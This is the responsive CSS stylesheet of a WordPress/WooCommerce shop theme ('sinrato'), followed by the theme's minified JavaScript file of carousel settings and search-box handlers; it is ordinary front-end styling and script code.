  #archive-product .shop-products.list-view .product-wrapper .add-to-cart .add_to_cart_inline a {
    margin: 0 auto;
  }
  #archive-product .shop-products.list-view .product-wrapper .actions {
    float: none;
    margin: 20px 0 0 0;
  }
  .vc_tta-tabs .col-image {
    width: 29%;
  }
  .vc_tta-tabs .col-products {
    width: 71%;
  }
  .header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
    margin: 0 35px 0 0;
  }
  .policy-2 .wpb_text_column h3 {
    font-size: 1.286em;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 125px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 110px;
  }
  .main-container .product-view .product-content .single-product-image-wrapper {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .main-container .product-view .product-content .single-product-info-wrapper {
    -ms-flex: 0 0 0 0 58.333333%;
    flex: 0 0 0 0 58.333333%;
    max-width: 0 0 58.333333%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
    max-width: 35%;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1499px) {
  .container {
    max-width: 1200px;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 360px;
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 420px;
  }
  .wrapper .sidebar-col {
    width: 25%;
  }
  .wrapper .main-col {
    width: 75%;
  }
  .policy > .wpb_column {
    width: 33.33%;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    padding: 15px 0;
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
  .policy-2 .wpb_column {
    width: 50%;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    margin-right: 40px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type="email"] {
    width: 270px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    margin: 0 10px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
    font-size: 1.714em;
  }
}
@media screen and (min-width: 1600px) {
  .header-main-custom .col-logo {
    width: 16.67%;
  }
  .header-main-custom .col-search {
    width: 33.33%;
  }
  .header-main-custom .col-menu-cart {
    margin-top: 0;
    width: 50%;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper {
    float: right;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
    float: left;
    margin: 0 50px 0 0;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
    margin: 0;
  }
  .header-main-custom .col-menu-cart .vc_column-inner {
    justify-content: flex-end;
    flex-direction: row !important;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 200px;
  }
}
@media screen and (min-width: 1850px) {
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 235px;
  }
}
@media screen and (min-width: 1200px) {
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .category-block {
    align-items: normal !important;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper {
    overflow-x: hidden;
  }
  .wrapper .row-container {
    max-width: 100%;
    width: 970px;
  }
  .main-container.about-page .about-text {
    padding: 0 30px;
  }
  .header-container .topbar {
    line-height: 1.5;
    padding: 20px 0;
  }
  .header-container .topbar ul li {
    line-height: 1.5;
  }
  .header-container .header-text {
    line-height: normal;
    text-align: center;
  }
  .header-container .header-text > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-text .wpb_text_column {
    line-height: 1.5;
  }
  .header-container .header-nav {
    margin-top: 10px;
    text-align: center;
  }
  .header-container .header-nav > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-search {
    text-align: right;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-icon {
    margin-top: 25px;
    text-align: center;
  }
  .header-container .header-icon .vc_column-inner {
    display: block !important;
  }
  .header-container .header-icon .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-sticky .header-wishlist,
  .header-container .header-sticky .header-minicart {
    display: none !important;
  }
  .header-container .header-sticky .sticky-menu-wrapper {
    margin: 0 !important;
  }
  .footer .footer-main .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .vc_wp_custommenu {
    margin-top: 5px;
  }
  .footer .footer-copyright .vc_wp_custommenu ul {
    text-align: center;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    display: block;
    margin: 0;
  }
  .roadthemes-newsletter.style1 .mc4wp-form {
    display: block;
    margin: 20px 0 0 0;
  }
  .categories-menu-wrapper.style1 {
    display: none;
  }
  .category-block .wpb_column {
    border: none;
  }
  .category-block .wpb_column:nth-child(3n+1) {
    clear: both;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 75px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .category-block {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #secondary .widget_calendar table#wp-calendar td {
    padding-left: 3px;
    padding-right: 3px;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
}
@media screen and (max-width: 991px) {
  .wrapper .row-container {
    max-width: 100%;
    width: 750px;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .mobile-menu {
    background: #FEDC19;
    margin: 0;
    position: relative;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 50px;
    line-height: 50px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container {
    background: #fff;
    border-radius: 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.6);
    float: left;
    height: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 99;
    -webkit-transition: .5s ease;
    -moz-transition: .5s ease;
    -ms-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
  }
  .mobile-menu .mobile-menu-container.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a {
    border-top: 1px solid #f0f0f0;
    color: #999;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover {
    color: #FEDC19;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-item > a {
    color: #FEDC19;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa {
    color: #999;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover {
    color: #FEDC19;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a {
    color: #999;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover {
    color: #FEDC19;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a {
    border-top: 1px solid #ddd;
    color: #999;
    display: block;
    float: left;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a:hover {
    color: #443a00;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-item > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-parent > a {
    color: #FEDC19;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .header-container .header-sticky {
    display: none !important;
  }
  .header-container .header-composer {
    display: none;
  }
  .header-container .header-mobile {
    display: block;
  }
  .header-container .header-mobile .topbar {
    color: #fff;
  }
  .header-container .header-mobile .topbar a {
    color: #fff;
  }
  .header-container .header-mobile .topbar a:hover {
    color: #fedc19;
  }
  #secondary .product_list_widget li {
    float: left;
    padding-right: 15px;
    width: 50%;
  }
  #secondary .product_list_widget li:nth-child(2n+1) {
    clear: both;
  }
  .main-container.about-page .about-text {
    padding: 0 15px;
  }
  .contact-page .contact-form {
    margin-top: 30px;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .header-search {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 155px;
  }
  .header-container .header-default {
    text-align: center;
  }
  .header-container .header-default h1.logo {
    height: auto;
    text-align: center;
  }
  .header-container .header-default h1.logo a {
    margin-left: auto;
    margin-right: auto;
  }
  .header-container .header-default .header-search {
    margin-top: 10px;
    float: none;
  }
  .header-container .header-default .main-menu-row {
    background: none;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a,
  .heading-title.style1 h3 {
    font-size: 1.5em;
  }
  .carousel-with-menus .vc_wp_custommenu {
    margin: 0 0 10px 0;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .vc_tta-tabs .col-products {
    padding-top: 50px;
  }
  .featured-categories .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .roadthemes-newsletter.style1 {
    text-align: center;
  }
  .roadthemes-social-icon.style1 {
    margin: 35px 0 0 0;
    text-align: center;
  }
  .roadthemes-social-icon.style1 .social-icons {
    float: none;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 120px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 100px;
  }
  .about-testimonial {
    margin-top: 20px;
  }
  .policy-2 .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
}
@media screen and (min-width: 768px) {
  .main-container .blogs.blog-sidebar article .post-thumbnail .su-responsive-media-yes {
    padding-bottom: 97%;
  }
}
@media screen and (max-width: 767px) {
  .vc_row {
    margin-bottom: 15px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 50px;
  }
  .container {
    max-width: none;
    width: 100%;
  }
  .wrapper .row-container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count,
  .toolbar .woocommerce-ordering {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop-products.owl-carousel .item-col {
    width: 100%;
  }
  .main-container .blog-page .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blog-page .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper,
  .main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
    margin: 0 0 30px 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .postinfo-wrapper,
  .main-container .blogs.blog-nosidebar .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blogs.grid article {
    width: 100%;
  }
  .main-container .comments-area .comment-respond .comment-form .comment-form-author,
  .main-container .comments-area .comment-respond .comment-form .comment-form-email,
  .main-container .comments-area .comment-respond .comment-form .comment-form-url {
    width: 100%;
  }
  #archive-product .shop-products .listview .product-image {
    display: inline-block;
    margin-bottom: 20px;
  }
  #archive-product .shop-products .listview .product-image .woocommerce-LoopProduct-link,
  #archive-product .shop-products .listview .product-image img {
    width: auto;
  }
  .quickview-wrapper #quickview-content .product-images {
    margin-bottom: 30px;
    width: 100%;
  }
  .quickview-wrapper #quickview-content .product-info {
    padding-left: 0;
    width: 100%;
  }
  .woocommerce-page table.cart {
    border: none;
  }
  .woocommerce-page table.cart tr {
    border: 1px solid #f0f0f0;
    margin-bottom: 30px;
  }
  .woocommerce-page table.cart tr td {
    border-right: none;
  }
  .woocommerce-page table.cart tr > td:first-child {
    border-top: none;
  }
  .woocommerce-page table.cart .product-thumbnail {
    display: block;
  }
  .woocommerce-page table.cart .product-thumbnail:before {
    display: none;
  }
  .woocommerce-page table.cart .table-bottom {
    border: none;
  }
  .woocommerce-page table.cart .table-bottom td {
    padding: 0;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 245px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 245px;
  }
  .header-container .header-mobile .topbar {
    padding: 10px 0;
  }
  .header-container .header-mobile .header-icon {
    margin-top: 0;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .wpb_single_image {
    margin-top: 20px;
    text-align: center;
  }
  .main-container .testimonials-container {
    padding-top: 30px;
  }
  .main-container .testimonials-container .wpb_single_image {
    text-align: center;
  }
  .newsletter-container {
    text-align: center;
  }
  .wrapper .newsletter-title {
    margin-bottom: 35px;
  }
  .mc4wp-form {
    float: none;
  }
  .mc4wp-form input[type='email'] {
    width: 300px;
  }
  .banner-nogap .wpb_single_image {
    margin-bottom: 35px;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .policy .wpb_single_image {
    width: 52px;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .main-container .blogsearchform .form-input {
    max-width: 100%;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart .coupon #coupon_code {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop_table.cart .coupon .button {
    float: none !important;
    margin: 0;
    width: auto !important;
  }
  .woocommerce ul.order_details li {
    border: none;
    margin: 0 0 15px 0;
    padding: 0;
    width: 100%;
  }
  .main-container .order-box {
    padding: 30px 15px 15px 15px;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
    display: block;
    float: none;
    margin: 15px 0 0 0;
    position: static;
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply:first-child {
    margin-top: 0;
  }
  .main-container .blogs.grid .post-container {
    column-count: 1;
  }
  .main-container blockquote {
    margin-left: 20px;
  }
  .main-container .blog-page article .post-meta > * {
    margin: 0 0 5px 0;
    width: 100%;
    display: block;
  }
  .header-container .header-text .wpb_text_column {
    display: block;
    line-height: 1.9;
    margin: 0 0 15px 0;
  }
  .header-container .header-text .wpb_text_column:after {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .categories-container {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
  }
  .footer .footer-main {
    padding: 65px 0 10px 0;
  }
  .footer .footer-main .wpb_column {
    width: 100% !important;
  }
  .footer .footer-policy .wpb_column {
    width: 100%;
  }
  .policy .wpb_column:before {
    display: none;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 85%;
  }
  .policy .wpb_column .wpb_single_image {
    width: 60px;
  }
  .carousel-with-menus .vc_wp_custommenu ul {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .carousel-with-menus .roadthemes-products.navigation-style2 {
    padding-top: 50px;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li {
    display: block;
    margin: 0 0 10px 0 !important;
    width: 100%;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    display: none;
  }
  .shop-products .gridview .count-down .timebox strong {
    font-size: 1em;
    height: 34px;
    line-height: 34px;
    width: 34px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 85px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 65px;
  }
}
@media screen and (max-width: 479px) {
  .vc_row {
    margin-bottom: 10px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 45px;
  }
  [class*='vc_col-'] {
    width: 100% !important;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
    width: 300px;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count {
    width: 100%;
  }
  .toolbar .woocommerce-result-count {
    margin-top: 20px;
    text-align: left;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 20px 0;
    text-align: center;
    width: 100%;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
  .main-container .product-view .summary.single-product-info .product_meta .posted_in,
  .main-container .product-view .summary.single-product-info .product_meta .tagged_as {
    display: block;
    margin: 0 0 10px 0;
  }
  .shop_content .shop-products .item-col {
    flex: 0 1 auto;
    max-width: 100%;
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    float: none;
    width: 100%;
  }
  .main-container .single article .relatedthumb {
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .header-container .topbar ul {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 160px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 160px;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content {
    left: 50%;
    right: auto;
    margin-left: -70px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 145px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
    width: 100%;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    display: block;
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
    float: none;
    margin-top: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 50px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 35px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
    padding: 20px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li {
    margin: 0 5px 2px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li:last-child {
    margin-right: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li {
    margin: 0 10px 0 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:lastchild {
    margin: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:after {
    margin-left: 10px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://hiraarms.com/wp-content/themes/sinrato/js/variables.js?ver=20140826
body_size: -84
content:
"usestrict";var sinrato_brandnumber=6,sinrato_brandscrollnumber=1,sinrato_brandpause=3000,sinrato_brandanimate=2000;var sinrato_brandscroll=false;sinrato_brandscroll=true;var sinrato_categoriesnumber=6,sinrato_categoriesscrollnumber=2,sinrato_categoriespause=3000,sinrato_categoriesanimate=700;var sinrato_categoriesscroll='false';var sinrato_blogpause=3000,sinrato_bloganimate=700;var sinrato_blogscroll=false;var sinrato_testipause=3000,sinrato_testianimate=2000;var sinrato_testiscroll=false;sinrato_testiscroll=false;var sinrato_catenumber=6,sinrato_catescrollnumber=2,sinrato_catepause=3000,sinrato_cateanimate=700;var sinrato_catescroll=false;var sinrato_menu_number=9;var sinrato_sticky_header=false;sinrato_sticky_header=false;jQuery(document).ready(function(){jQuery(".ws").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".ws").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".wsearchsubmit").on('click',function(){if(jQuery("#ws").val()==""||jQuery("#ws").val()==""){jQuery("#ws").focus();returnfalse;}});jQuery(".search_input").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".search_input").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".blogsearchsubmit").on('click',function(){if(jQuery("#search_input").val()==""||jQuery("#search_input").val()==""){jQuery("#search_input").focus();returnfalse;}});});